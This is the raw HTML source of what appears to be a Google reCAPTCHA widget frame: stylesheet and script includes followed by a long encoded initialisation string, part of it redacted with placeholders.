  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="oJXoWdxkVeRV6ymSSVFFcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="oJXoWdxkVeRV6ymSSVFFcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oJXoWdxkVeRV6ymSSVFFcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/dMKJJz3Cmm3CulfDoMKbw6LDgMOhJMKuwoQIMsO4DMOFwp3CvXbClxxwLMKYwrUgEmVBcWASMMOgQHTDp8Ovw7Mnw5RwwoBfKCDDrzvCgcOcw5LCqVYcw4/CilJCw5PDjxTDtA4+PxrDusKQw6LClMK6wr5ww7vDhw3Ch8Osw7DCqW/CoTHCtsOlXClzFsOwwrBBwqvDvHlWw51bwrV+PcOkw5AtQQbCv8KMwqNbwqMOa8OyAcKzwodswpMCw4Vrw4bCjgbDgsOfUX7DhilIw7TDu8OFw6x4KBbDkMKKw4Niwo59eRPCh2J/w5DCiXwwwpcsw4jChivDusKkWw89wrsxwo4qS8OCw7hFw5jDqsKGEB84cVoMdxIeAw3DtMOLKV1ow5fDhcOew4jDk8Oiw7V1w7zCj8OSw7zDgMO9LFppw7dlFsOVw5/[base64]/e33Cv8Kcwo/Ci8O6w7TDrMOACcKvH8O5w6HCsTfCrMK7w49ManN+wp7DjsOFSMOJNsKpJMKvwrgfOF4UfTpcQ2DDlhHDiGXCp8Kbwr/CtHnDgsOYecKbZ8O9EgwbwrooJE8Lwq0owq3Cg8OawqJtR2PDqcO5wpvCnUXDt8OlwoZleMOwwr9uGcOMRD/CuQVgwodlRmXDuD7CmT/CmsOtP8KgIW7DrMOFwpjDjkZQw5bCjcOWwqDCuMOnV8KIN0ldMMKPw7hoDBzCpVXCrHbDrcOpA3cmwpluUAFpecKmwpXCvsOJUVDCnyA9WCwNEH/DlVgiLDbDj2zDqBpDDF/Cu8OkwojDqsKIwqbCsXUYw6LCn8KEwpcADcOqV8K3w6AFw4RAw6HDtsOFwoJiH1NmUcKLWi0Sw755wqNpfilaUQ7CukLCtcKXwrJuAi8fwqPCgMOYw4oXw4DCh8OMwrcgWsOGekDDlgQNanLDiFPDrMO/wq00wqhMKRRrwofCnjxPR1locsORw4jDtwDDkMOAC8O7FRZAaWDCiHzCrsOyw7DCoRnClcK/KMO2wqADw43Dj8O7w412FMO/McOMw4bCtABENjPCmQjCsXfDssK/X8ORAwEfw7JPMF7Ck8KJG8KPw6kaw7hRw6dLw7jDisK/wqbDiFFAHFnDtcOCw5bDssOfwr/DogVZwpMTw4zDqVDCnsO3R8KTwqXDnMKOA8OmeEIzNMOpwonDiiPDoMO7asK0w4hBwosdwpDDt8Osw77DrUPCsMKXGMKVwo3DmcKgYMKFw5Zxw61Iw5BaCcK1wrZcwoQOWn7ClWzDkMOydsO7w7nDgEDCpjgPUS7Dl8Oiw4/Cu8Omw4HCqcOmwrPDhAPCqmATwqhqw6/[base64]/Do3PCpsKawrJKw73DgsOvQcOiWMKEwrMtwqITHi3DgsOBw67CoMK7HXjDucKKwrfDth80w68Ew70bw59NUHVKw4XCmsKQWzo+wptVdj9oJMKOSsOIwqcMKUDDoMOhWmHCsmAbJsOzPkrCusOjH8KpXT19cBbDssK4cktBw67CpS/CmsO9ACTDo8KDUy5rw48BwqwZw6pVw5JoXcOJIEHDkMKAIcODNmNOwpHDlSvClcOtw4lfw5kFY8OUw6Vuw79yw77DusOswo0nHmJWw6zDjsK9TcKKfBbChWt1wrLCj8KMw48HKiZ/[base64]/DuUjDuX5yScK4w57Dh8KIwrnDqQHDmsOqw7jDnGrCjwBTw4Ihw5QHwoNBw5TDm8KKw6PDucOuwpkNbjMKK1bCgcOAwoEjb8KmEE4Yw7wWw5nDssKBwp80w612wo/[base64]/CrMKnw7ITaW3Dm1s5wq/Cj8KlwqPDn8Krw7TDnMOVw5ogw73CnjXCmcO3TMOuwqlWw7x5w4h7BsOZa0/DlhNvw6DDtcOoUn7CmBlZw6EUG8O9w6DCmkzCt8OfZQXDqsOnB3/DgcOKMzfChDHDiVo8ccKmw6Mhw4nDoC/[base64]/CsOvwq4Rw5PDhBjDim0eY8K9wrIEOsKLQ2DCrSxrw4vCoMOxDcOVwrTConjDlsOdOW3CswnDssO7EcOnGMOBwoXDvMOjD8OMwrLCi8KNw4/CgF/DicONFWl3REzCq2pFwqYywp8zwpTCp1FzcsKVIsOoUMO1wrElHMOzw77DosO0KwjDv8Osw7IUBcOHSG4Zw5NEWsOMEh0sV10gwrsgXSBLSsOTesOHYsOXwrbDl8O7w5JNw5kYVcOtwpRlTmUjwpPCiyo6PcOpJXsMwqTDnMKDw6N/[base64]/DtsKRdgTCrsKdwrY2woTDsEvCinVHw51jJ8OIwoQcw6lKdcKidW4kNVRgUMOBam40XsOVw6kNeRTDnkrCmQoGczZYw4nCkcKmCcK9wqFmEsKHwo4raTDCuVXCmEhpwrJLw5XCpwPDgcKdw63DgCXCgFPCmQ03GsO0WsKAwoEEZVfDssOzAsKGw4PCjBdww4/DlcK/eAh/w54PesKrw5N1w7PDoijDn1DDmVXDpVpiwoIFJErCoWLDrMOpw5oOQRrDu8KSUDs5wrnDhsKow53DrxZKM8KLwqpVw51HMcOVNsOzTcK5woA9NcOBRMKKaMO8wqbCqMKIQBkucz9vAh1/w71AwrHDg8KjS8OGFhLDpMONPBoEWsKCHcOew5/Ds8OHOTNUw5nCnDfDnWPCvMOowqrDnTtjwrY7ER/DhkLDm8Kzw7kkCCF7Px3DvUrCkDXCrcKtU8KHwovCpAQ7wpjCqcKBRMKTDMO8w5djS8OzNVhYOcOYw4AeIQdNWMO5w7dWBlZKw7bDpW8yw5rDqMKCNMO/[base64]/DhMKNTXhMahVVJW/CpDtsJ1Unw7HCtsKrM8K+BDsXw4HDolzDkhbCgcOOw63Cix4MUsO3wqkrR8KKXSvCq1PDqsKnwoFlwpfDinPCpcKJam4dwrnDqMOCZsOTOMOKwp/[base64]/ISHCjsOiw48Wwok5Rj7DpMOhO3gDNFvDuyfDhl0ow5RQwrQABcKPwolAe8Ojw68sSMOFw4QsLHgYFyghwpXCoABMR17CriMBOsKtCyQGNm5rUylqJsORw5DCjcKUw4tRwqJYKcOiZsOmwo9Tw6LDjcK7ESoWPh/DucO+w4RRS8OdwozCh08Pw4PDkxzChMKPJcKLw4RCB0lxBipGwrFsJQ3Cl8KjJMOmesKsS8Kow7bDo8O5bXB9Gh/CvMOqbHXDgF3DpgoGw5RuKsO/wp1Rw6jCpXRUwqLCu8OEwqoHNMKQw5nDgGLDlsKhwqVGCgtTwp7ChMOkwrrDqTYCf1w5EEDCgsKwwozChsOywpJaw7obw6HCmcOBwqVqMWnCiknDgFNQV27Dm8KoCsKSD29Sw7/[base64]/DpT3CpMO1f8OAwoUdw75jFsOpw4caF8OXwqwHHHfDucKhQMOow6HDg8OMworCohHDtcOvw7NzHMKbdMOJfkTCrzXCmsKSFXHDlcOAG8KuBWDDpsOFKEhqw5vCjcKKYMOUYXHCvALCi8K/wpTDqBoxX2p8w6sGwpl1w6LCh27CvsK1w6rDvkcUXhNMwpkYE1QgcgnCgMOMB8K1OU1IHiHCkcK4OVjDncOLd13Dr8OBJ8Owwr0Mwr4ADiTCo8KJwo7DpMOOw7vDqcORw6/CmcO7wrjCuMORVMOqdRXCikrCkMOLW8OMwqgfSwMRFDfDlBU9akXCvSgsw4FifxJ/PMKBwrvDoMO2w63ClmzDhiTChE1/QMONXcKwwoF3O2/Cn1tMw4lrwp7Cij5uwoPCrAvDimArAzzDhw/DuhRfw6gPTcK9KcKMCUnDjMOzwoXCkcKkwoXDiMOOKcOsZ8OXwq9Lwr/DosKSwqwzwr/DnMKXJ13CiQQ2w4vDvxHCv2DCoMKzw6A4w7XCvjfCnx1EdsOew4nCuMKNFwDDi8OxwoM8w67CtjzCnMKBWsOJwo/Dj8KKwpcBFMOMAMO0w7bDvxzCisOGwqTCrGzDgTMAVcOkQ8K0e8Kuw48mwonDnzA/PMOmw4bDoHk8CsOSwqTCocOdAsKzw7/DmcOew79rZWl4wp4PEsKVw67Dv1sSwrvDlQ/CkQDDvcKSw60vb8Kqwr1BLg9jw7jDqHtOfm0Nd8KLRMOBVgnCiDDCnlA4CjkOw7TCrl4YMMOLIcOsbw7DrXFEPsK5w5ElCsOHwqJ/VsKXwoDCikwvDU5lMjsDPcKsw4rDo8KebMKqw4xUw6fCjSDDnQ5Zw4vCnFjDiMKcwpo/wqDDjkHCkG5hwoEQwrPDrTcTwrZ4w47Cj1vDri9RFTgEbCV1woXCvMOULcO0fz0WVsOywo/CiMOTw67Cs8OawqkKLT3CkCQEw5AqasOBwoXDik/Dg8Kgw7wrw6rCksK2WjrCuMK1w4nDg2c6MHPCicOtwppRBH9ob8OJwojCssOJDmVswrPDrMOCw4jCkMK7wrQUB8O0RsO/w50cw5DDg2J/a3pKB8O5an7Cq8OzWmJtw7DDicKJwo1JKTfDtQXCrMO7P8O/VAbCiTJfw4YgTVrDj8OWVsKYF1phSMKnD0l9wpM1w7/CssO8TB7ChUlCwqHDgsKVwrMJwpXDocOEwoHDk2PDuj1lwoHCjcOfwoQ9KWZdw79Cw5oTw7bCtlB5XVnDkxLCijJWAAI1bsOWf30pwq9qaQlRaA3DvwQtwrjDgMK/w7xyEQnDk0l4wpobw4TCggJoXcKWXTljwr5MMsOwwow3w43CkgUNwoHDq8O/Fx7DnwbDtmJLwoITH8KFw5g7w7/[base64]/T8OQMiVtawDClcOTI8ODFMOjRsKdw5/ClcOOwrYXw74lw4/DmUFpSmt7wrbDnMKdwrRmwrkDa3QAw73DnmvDlMOmRm7CgcOdw67ClzLClyLDhcKsCsOCR8OebMOxw6J4wqpYSRHCqcKMUMOKOxJcfsKEB8KLw6zCp8Otw55jRWLChMOBwo5uTcKcw4XDnH3DqmFiwowEw5Q5wojCi0NCw77Dl23Dn8OBG2oNLVk5w6/[base64]/[base64]/worCgHVNwr4ew612w4PCtcOVU2/Cj8Ktw5PDpyjDuMO5w4bDisK3dMOfw7/[base64]/DvcKfwqwxw6XDr8K5EcKxEsO/ERrCjyMiw6/[base64]/QMKICynDlChww71ZwqZXTQHDuiw7wrMcUMOiwpslKcOcwqRTw7xVYsKZfnEGPMKAGcKjclUuw6BPRnvDhMOyDMK/w77CjAHDvWLCvMKew5XDgUVxa8Omw4vCqcOOdMOqwqZ+woDDvsKJfMKQYMOzw5TDk8OVEl0Cw6IEJcKtX8Oew5/DlMKxMhpwVsKkP8Otw4Emw6zDu8OwCsKoa8KULG/[base64]/[base64]/CtRgdw5jCt8OEwozDt3kGwpEcCSXDlSROwpvDgcOqCAnCm8OvRgHCgkXDr8Omw5jDo8Kmw7PDl8KbXTXDmcK/DDgpJcK/w7TDmjhPenURScKEAMKgTyXCi3/CsMOafD/CucKQMMO7WMKpwoR7GsOZOsOAMxleFsOowoxvTg7DkcOwTsOIO8OxTi3Du8O9w4PCo8O0BGPDpw9Cw5MPw4vDtcKCw7R7wrZMw5XCq8OWwqcnw459w5VBw4bCmcKAw5HDpT/Cj8K9BwLDu0bCkD7DozjDi8KeS8OGG8O8wpfClsK0SUjCt8Oqw4FmXVvCkMKkQcOSD8KAY8OUXhPCiybDpFrCrys3eVtAbyV9wrQvwoDCgQDDsMOwDjY7ZinDv8KfwqMyw7ddEh3CosOpw4DDlsOiw47DmDHDgMO/wrAXwqrDpcO1w5BkADXDpMKRbcKfY8KhYsOmC8KoX8OeawUPcynCgWjCn8OJZjXCvsOjw5jCssOlw6bCkxjCtwI0w5/[base64]/CjT90woHDqhTClwNZw6d/w4VtecK7TsO6WcKQw5FIw5zCpX9+wrzCtEFnw4B0w6NlA8O4w7otBsKaIcOTwpdgEsK4IjHCsyXCjMKZw7A0A8O4wprDoH/DucK9VsO9PsKHwqcmCh9iwrd0woDCqsOlwohHw5t1K2EzJQ/Cn8KkbcKDw7zCjsK1w7FcwokiIsKuM2jClMKAw4fClsOgwq8iNcKEaQHCkMKuwpHDkVljMsKkEnfDtFbDqsKveU96woVzV8Ktwr/CvlFNFUhXwpvCsDHDscKGwojCnCXCgsOXdgPDq3hpw5hZw7DCt1XDqMOcw5/CsMK+cV4NA8OgXF02w4zCscONfzttw4w8wrHChcKvQUINKcOjwpckBMKuECl+w4LDpsOJwrQ1S8OHOMKVw7tpw54CecKgw44/w53CgcOYMWDCi8KJwpxMwrVnw6/CgMKwOV9cOMOYDcKxI27DpAHDpMKLwqkEwpdBwrfCqXEONFjClMKswpXDmMK/w5TCryUQQEgbw6kqw6zCpWN2DH/[base64]/DtMOGU8Kowpk8DMOOw7/CgWDDnzhZF2pIAcOww707w6ZXVg41w4fDtBTDjMOoKcKZQhzCkcK/wo8Hw4kLJMO4Lm7DuFfCs8OawolkSsK/J0Uhw7fClcOZw7Zrw4vDr8Kcd8OsPxVUw5ZcKnRRwr4vwqXCnCfCjTHCgcK+wqXDo8KXfiPDqsKkfllaw57CiDAgwogfYnBIw5TDsMOYw4jDqsK5ecK8wonCoMO/ZsOJeMOCO8KMwp8MSsOZMsK9S8OeRmTDt1DCqHDCmMOwEwDDosKda0jDucOdLsKQR8KdG8O4w4LDvh7DjsOXwqQtOMKbcsOYOUQ9eMO9w4fCqcK/[base64]/[base64]/DvMOwN8K9wrTCq0TCo2BMwpfDn8OSw5zCslDDu8OVwqTCjsKGIcKBPsKzT8KBwpzDlsOPOcKOw7bChcOJwq0ORwTDiFbDuk1Fw55zAMOpwoZ9N8OOw4YpYsK/OcO9w7Uow598RiPDjMK3YhrDrwbDuzjCqMKyaMO0woMPwq/[base64]/Drgpew4Vpw4jClgF3w4kAw5fDrsOxHTbDghVPZcKAwpZnw7RJwrzCl1jDu8Kyw7w/AR1ywpsvw513wqEvKFAuwp/[base64]/CqsOmw6XChMKCEcO/BR5+wqJfDzjCisOscl3CgMOCKMKwTWbCqMKEDVcRGsKhbm7Cg8OFZcKLwr/CuyNMwpzCq0U+esO0P8O6Hl4uwrXDngFTw682DRcyEEkPF8KKd308wrIxw7HCtAEGYQvCrxbCnMK+Y1JXwpNBwrJBbMOIN3chw7rDlcKbw7ABw7jDlGfDhcOmIwlmVjQJwohsd8KRw5/DvikTw7/CoxYqdibDncO7w7PCscO6wps3wpXDgHRJwo7CqcOqLsKNwrgSwpDDsCXDiMOyGBgyRMKbwopLU20pwpMZOxUOCcO/CcOzwoPDrMOqDzAiMSo5CMK7w69gwp5GGjTDgA4Lw4vDkUIQw7g7w4nCnAY0W3/[base64]/CpsO+dsK7C31swotiwrNOAcKTRcO5w7LDocKiw7/[base64]/Dk8KVw6nDoTLCtH/CosOleMOVPMKrwoAlwoE7DcKEwrwBWMKqwpMbw5jDjhHDvnszTD3DvD4TXcKEwprDvsOjRmHCjlxuwrQfw6g0wrjCsxgSdF3Cp8ORwoAhwpzDvcKjw7c+SE1LworCpMO2woXDlMOHwq4BW8OUw4/CrsKxEMOeMcKdVihBfcKZw6vCqD5dw6fDuGVqw61Hw4/DqQp3bMKFN8KLT8OSRsOjw5oLEsOPBS/CrcODNMKiw48+TVnDsMKew7jDvjvDiX0VMFciBVcMwqrDuWbDmUjDssK5AXPDrUPDl0bCgQ/Cr8KMwqIQw6sCL2MewqTDhVoKw7nCtsOfworCnwF2w5DDpy8LdmQMw4JuacO1wqrCrjvCh3/DssK5wrRcwpw3BsOFw6vCqH9ow7JJeWsUwp0ZKBJtFEpIwrI1d8OBLsOaHHULQMK1STPCs3/ChSzDkcKpwo7CrMKlwoF7wpsxMcOEXcOqWQgkwplOwotxN1TDjsOlLlVTwpXCjlfCiCDDkmHCmhDCoMOfw45twrZYw6NudDnCtWXDhy7Dl8OKbHgSdcOtRko8SWPDpGUwMAvCi3BhBMOzwoU2WjQIbDfDvcKDFHFGwqLDpy7DuMKvw645G3HDgcORAW/DnRpGSMOeYjA6w6fDvHbDpsO2w6INw64fCcK9bGLClcOjwoUpfQHDjcOZbBHCl8OOSMOFw43DnC0bw5LCqEYfwrEnD8OybhLCi2LCpibCp8OIacOJwr8rCMOdNMOaE8KHOsKMWmnChTtZT8KAYcK/CS4rwojDmsOPwoASM8OjSWfDisKNw6nCq3lpccOxwohDwoMjw7DCg30dVMKRwoV0WsOCwpMdWWNkw7DDl8KmKMKIwqvDscKDJsOKNAzDkMOUwrJvwoDDsMKGw7jDrMO/Z8OHDQkZw6EWI8KkO8OSSykfwppqH1vDrEY+NEphw7HCi8KiwqZZwpLDk8OhdDnCswTCjMK3DMK3w6bDmHPCr8OHJMOQFMO4VG1mw4p/[base64]/CgF0CQcKwC8O/[base64]/[base64]/HMOPFF/[base64]/[base64]/DhMOXUsOiR8OeTDDCk0vCriTDrXnClMKVHsKwD8O8FXnDkSXDowbDrcKcwo7CosKzw68FW8OFw4NAECPCslHCvkfCq1HDkycfX3/DhcOuw6HDrcKVwp/Cs0VScnDCgnNOS8Ouw57CisKFwrrCjj/[base64]/w5jCnm5pw5pTw4bCtMOhQsOFPTjCp8OqXUvDm3U3wr3CvhY3wq93w5ktQWrDokpWw5Jewoszwotxwr9cwpBoI1HCkB3CnsKpwp3Cm8OZw4EGw4xqwqxRwrjCisOEATpNw6Umw5wWwqjCk0XDrcOqecKlPl/CnlBgccOYfXFZTcK1wrnDugHChCcxw79NwofDscKzwp8GRcKYw79Sw4BFJTQCw49NInZEw5TDuBDDqsOjT8O2QMKiP3FuAiR4w5LCicODwqU/AcOEwqdiwoRIw5jDv8O7NCQycnDCocKYw73Cn13DucOjd8KzC8OcRB3CqcKWesO1BsKjaSDDjVAPK0HDqsOmbcKmw7HDssOiLcOuw6AUw6gAwpzDqANzTxDDpWPClhZIVsOcUsKQXcO6P8K+CMKCwp4vwoLDsyvCj8O3asOOw6HCg3/CksK9wo8GUhUGwoMdw53CgTnCiUjDqAELTsOAA8ObwpFuAsKbwqN4bWrCpjBWwpTCszLDgEAnTEnDisKEMsKgJMKgw6sEw6xabcOdNGV4wrHDgcOUw4vCgsOYMywCJMOgKsK0w6TDlMOoA8KKO8KSwqxCI8OjVsKNA8KKesOlaMOawqrCiEFmwp93WcKgUVQTJsKDwq/[base64]/Cl8K3w7PDhi7DnVzDnRbCgnbCpWolw7wFw6Evw7hQwoDDuw0Sw4R6wonCvMKLDsKpw5YTXMKEw4LDvmXCr05fU1JxJcOoOFfDh8KJw4BiUQnCscKfC8OeDQpuwqlNQFNAEwcTwohnRyAcwoIzw5FwUsOCw44tfcKLwqjCtlMmFsKxwpHDq8KAacK4PsOKLX/DkcKawoYUwp9XwoJ3acO6w7FDwpTCkMKyDMO6AkDDrcOtwovDo8KeRcO/[base64]/[base64]/[base64]/CuU7CuWpuwoIqMcKKw7LDkcKfK8K/X3vDisOIHsOgDMKkNlfCmsOww6DCoibDtzJnwohra8K0wp0Ww57CkMOvSRnCuMOjw5shGh9Ww4k7fx9kw4VkTcO7wp3Dg8OuR140Mi7CnsKbw4vDoH7Cr8KEesKsMG/DnsKLJWjCrCZiOBduYcOJwp/DjsK3wrzDmjYSI8KHD0/CsUkEwpZLwpXCuMKITiFqOsKZSsKucRvDjW/Do8OQC192Q30FwpXDmWjDiyXCtA7DksKgHMOnDMObw4jDpcOwKgdCwo/CkMO3PS1twqHDrsO/wpXDjcOATsKXa0R8w4sFwrc7wqHDhcO/wo0TC1TCocKWw7tkaXZrw4INA8KYSxLCr11ZU0h2w4ppQcOuRMKQw7cTw4hcBsOVWy9ywpJFwo7DksK2YWh+w6nCvcKrwqXDisOXGV/CuFAbw5HClDsGZcO3F39EMX/[base64]/KF1xw7rCkcKdDEzDisOhw4x1wrdKwqc+cUHCiW3Dhm7DlSsRNBlVQsKkNsK8w40NITHDj8Krw7LCjMK1CHLDoBfCicOiMMKBJBLCrcKxw4BZw503w7bChUQxw6/Djy7CvMKswotJFB9iwq0FwpTDtsOiJRPDlDXChMKRbsOJUHFNwpTDvjzDnD8ARMOyw4VoRMOcXHx8w4c0esOqWMKPf8KEO2I0wqoQwofDjcKowrTDhcOowo1swqXDr8OPH8KOaMKUGEHCnjrCkzzCsislwpbDssKNw7wFwrnDv8KhGMO1wqx8w6/DlMKhw7/DsMKCwprCoHbCti/Cm1tEJMOYLsOBegV9wqB+wr9vwoPDicOaCmLDk0tCSsKJFivDhx9KLsObwp/CjMOBwpDClMORJ0PDvMKZw6Erw43DnXDDszdnw6LDiixmwoPCmsK6f8OIwpXCjMKEAydjwqLClhRiMMOewpckesOow6taY0F5CsObc8KBF1rDvjoqwrQOw4XCoMK1wqc9VsK+w6nCl8OZwprDu23DvVdKwrHClcKWwr/DrsOBbMKXwoYiHFlkX8Olw7nCkgwGAhbCi8Omb2hfw6rDjyxGw65sacK9LcKnOsObaTRNNMKlw4bCpU0zw5A5HMKBwpQyXVHCuMO4wqvCs8OgQ8OHfk7DunV+w6ZrwpFWAxfDnMKPR8Obw7MQTsOQY3XCscO0wo/[base64]/DsxbDrigzw5EiAEHDj3sfw7DDuBbDnyLDqcOFw5/CjsKwDMOHwqlXwptvVSRsaktow7dEw73DsFHDqsOLwqjCosOmwrnCjcKDKE5mFmEpDWQkXifDrMOSwqU1w78INsOmO8OZw4LCtsO/GsOkw6/[base64]/w5XCpcOXDcKhPhnCgMK1DcK4wrPDjsOlw4EJw5zDn8OLwqNPDwcGwrLDnsKmbnLDrcOka8OGwpcRdMOrflxRYhbDhcKUVsKPwqHDgMO5emzCk37CiCvCgywvccKKA8Kcw4/DhcO+wr8cwpJCf0VrOMOZw4wiFMOhZhLChMKtUnXDly0AYk12EHjCvcKPwpsnJAbCmcK1fVjDiwfCtcKmw6ZRKcO6wqHCm8KMTsOSLVrDiMKywpIEwpvCp8KIw63DlA3CvlF0w48TwrFgw4DClcKcw7DDpsOXU8O4bcOQw70TworDjsKIw5hJw6rCmHhIFsOFPcO8R2/CrsK2NXTCi8O0w6Uqw41Rw6w2PMOoS8KQw60Mw6TCj3bCiMOzwqXCisOnPyoDw4AkQ8KceMK/Q8KZLsOOIDjCjzMHwq7ClsOlwojCu1RITsK6T2QrQMOtw4ZDwpJkG2XDjBBFw48ow5XCqsKIwqo7HcOGw7zCusK1djzCucKDw6BPw5t6wplDDcKEw4sww5UuMF7DvU/Cm8OIw7A7w6Flwp/[base64]/CkmUqw5bCgSQfwoXChlDDicOXeWZmwoLDo8Kbwo7DmEDCv8K8EMO2YyVNMhVfV8OMwrbDigd6aB7DnMO8wrPDgMKCa8K+w5Jebz/ClcKYQw4bwpTCncObw4d5w5IUw5vCmsOTC0ABVcOqFsOxw73Ci8ONH8Kww4suN8K4w57DjDh3KsKPZcOLIcOhJMKLfirDo8O5PFhIE0RUwplkMTN7KMK9wqJBWAhgw6YOw6PCtV7DiU5Pwo06cTbDt8KWwqw1T8OuwpQywoPDp3/[base64]/DrjRXw7DDsXbCtHsMwqxEP8O/w7zDjwXDpcKBw4wtwpLCpE9HwpMVaMO6Z8KSGMKEWy/Dki50MnoiNcOJBBgUw7TClWLDmcO/[base64]/w5vDpsO7ecKlAsO1w6PCuBYOw4PCp8KnYMKjdA7Dh15Rwq7Dl8Oiw7DDpcKnw6BkUcOew7ocMsKYEl0Qwo/CtDMyaAQ4JBHCm03Dmjx2fyXCmsOmw7hPXsOpewdnw6o3RcOawrYlwoTCjgxFYsOZw4kkSsOgwp5YYE1EwpsPwp5Ew6vCisKqw5/CiGhiwpFcw5PDiitoRcKKw4ZgAMK+PUjCmxHDrkpKecKBXiHCmCBwAcKZD8KAw6XChUHDoDklwrMKw5Nzw5J3w4PDosOUw6bDvcKVcxrDhQ4vRUEKB0Fawq5Sw5ofwq0Gwoh1WyTDpRbCk8Kiw5g/w510wpTChnogwpXCsA3CmMOJw4zCnFzCuhXCisOZRjcYacKUw6RTw6vDpsOlwrMfwpJ0w60WX8Oiw67CrcOTHETCg8K0wqgxw7jCiisaw4rDucKCDmInQRnCph1nQMOXCHnCuMOVw7/[base64]/DrxPDgsKBOWwSw5jCqcKvw5XCjcOOwrnCqXMSw6rCixfCjcOtHSIDTT1VwrXCl8OswpfCs8Kdw5IzVA5ld3gJwoTDiUDDqVfChMOHw5vDnsKIXE3DnHfCusKUw4XCj8KswoI4DxnChBczNAfCtsOTOm3CmlrCp8OjwrbCmGcDcSpKwr/Ds2fCtk1HP3chw4PCtDV/VnpPFsKZYMOnWBnDnMKmYcOiw6MJW3MmwpbCp8ObZcKZJyYVPMODw6/[base64]/CiSzDjCMJKMOgwot6wotyasOwb8Ovwp3Dl2k2KSdIcXPDl0HChnHCnMONwqbDpsKaAMKCLFNLw53DuyUoEMKBw6nCiEQXKEfCnAlywr8vKcK2AQLDp8OdJcKEQ39Sfgs+HMOkGi3CncOFw4QvCmY/wp3CoBFfwrnDtcOcSBA8VDF8w6V9wq7Cn8Ojw4jCiQzDrcKdOcOlwpDCsH3Dkm3DtzVCacOFUyzDh8KpSsOEwo4IwpvChCbDicK2wp5gwqR8wovCqVlXasKUDXUfwpRew68fwr3Cry8rbMK4w71Dwq/DqcO6w5jCkA0YDnbDn8OJwqoKw5TCpgxPScO4XcKjw5hew4gCJSDCusO/wozDrTYYw4bClH5qwrbClkx7w7nDpV0OwpRuOi3DrUfDhsKbwrzDnMKbwrR0w6/ChsKNcW3DuMKKR8KIwrp4wpcJw4DCkBciw6IDwpfDowIXw43DiMO2wr0YSyDDq2Yqw6nClGHDuXrCtcOfMsK0XMKDwo/CnsKqwofCmsKECcKIwrXDjsK/wq1Hw4dZZi4PYE4YfcOkWwfDpcKNUsKQw4lgFgJ3wo9LL8O6G8OIOcOqw5UwwrF/[base64]/CEEIwoDDlMOBRm0cwot1wpHDul9Hw755NAEYwq18w4fDucKBZFIcGD3Dr8Kcw6BkcsO9w5fCoMOsFsOgScOpBcOrYTDCq8OowpLDlcONcDYBbF/[base64]/w5PDkxt5wqjDtmZVw67ClcOaPcKlwqAqdcKwwrEAw7Uww53Dm8OFw4lpKsOqw6TChsKww5N5wrvCtsOrw5PDv0/[base64]/Dqz/CgsOZwplcwqdfXsOpcMKzw7vDs8KVSizCmsOaw6HCi8ONEAzCtUjDtQFCwqQzwozCtsO6ZWXDrTTCn8OHAgfCoMOvwrN3L8OFw5YNw4sBIUkEd8KSdjvCmsOSwr8Jw4/CisOVw6EMU1vDm2HCrD5Iw5cBw7IAPgw/w4F8eSrDtywMw6PCnMKQUQ9Nw5BIw5A0wrjDsAHCihrCq8Ofw6/DusKrMSliTcKywqvDoyvDtWoyJ8OPO8OFwooMCsODwprCisKqwrTCoMKyGFJ4NAbDoWbDr8OPw7jCg1Yzwp/DisKdXX3CscOIUMOUFMKOwofDj37Dq3hddCvDtDIVw4zClHNbJsKlKcKiN2PDg0zDlGNLYMKhGMOUwpDCmn8cw6PCs8Kdw501exrDg21/QgHDlxQawp/DsGDCm1XCkSdIwqQwwrLCmEN7Im8keMKwNn4ANMKrwrRSw6Qkw40qw4EcUE/[base64]/[base64]/[base64]/[base64]/CuBYWwr4VY8Osw7vCp8Kbw4/ClcOXIMO+A8O+w7TCkMOqw6nCqwXCrkwUw43CgTfCoHlpw6DCnjVwwpTDj0dJwpLCiVrDoGbDocKjBsOQLsK5NsK/w48pw4fDqVrCucKuw5gVwoZZNhlaw6pHDHouw5QWwrQVw7odw73DgMOyScOLwpbChMKjIsOgFWRfFcKzBgfDn3vDrgTCo8KOI8OrDMKiwrYQw67CinPCn8OowrfDv8OhZk5qwollwqrDo8KWw6MpM0MLYsK3VSDCjsO8SHLDo8KtZcOjCH/DkmwSeMKWwqnCvyrDhMKzFF0qw5hdwpESw6VBB2YBw7Uuw4fDk3ZDBcOMO8K0wqBHf2kzHkXDnzJ6wofDlmXCmsK/[base64]/[base64]/w7ZPYHbDvMKWw5jCtcKAw4bCgsOkbMKjc8O+w7rCvEPCtsKwwp5PwpTCgXhTw77DucK/[base64]/CiMKYZzfDtcOmw78HcMOzwoQrJMKxwoo8BsKvDj/Cs8KxJ8OPaFXDpzhfwqUuWljCmsKHwqzCkMO4wovDicOkTFUtwqzDr8KowoETdnzDhMOGPVHDi8O6V0nDv8O6w7UQJsOtasKRwosDamzDhMKdw5LDviHCscK/w5DDtHzDusONwqoBWARcBgF1woDDk8OQOCrDkD43WMOCw7Jqw7E2w7hGC0vCvcOWWXzCk8KVd8OPwrnDqRFMw63CpXVLwrlqwp3DoznDhcOAwqFGD8KEwq/DvMOLw5DCnMKuwoYbEyDDumZ0SMO2w7LCl8KGw6/DlcKAw77DlMK+D8KaVnvCj8O7wrs/[base64]/Cr8ORwoPCjMKuP8O4w50CwpYAwqM/wqrDjcObworDv8KxLcKnMyQ+SUtVScO6w4hAw74cwqAHwr3DiRoFf1B6WcKdDcKFRUrDk8OiXj1fw5DCnsOYw7HCg2/Dm0zCucOswpbCmcKtw40qwqDDtMOTw5DDrAprMcKywqfDssKjwoAcZsOuwoDCqsOewog4CcOgGwDCrlI/w7/CmMOnJX3DiQh0w5tNWwpCbWbCqMOWYCMIwo1Gwr0kchxfeA8Ww5rDoMOGwplJwpd